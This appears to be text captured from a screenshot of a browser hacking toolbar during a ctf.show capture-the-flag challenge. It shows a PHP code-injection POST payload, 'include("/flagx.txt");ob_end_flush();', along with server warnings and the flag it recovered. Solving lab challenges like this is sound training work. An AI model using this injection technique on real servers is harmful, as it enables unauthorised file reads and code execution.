 Load URL
https://7ecd69ec-534c-49de-b2cc-7ece88a693fb.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flagx.txt");ob_end_flush();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{ea62c453-6555-461f-be63-f1de4ba8469a}
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?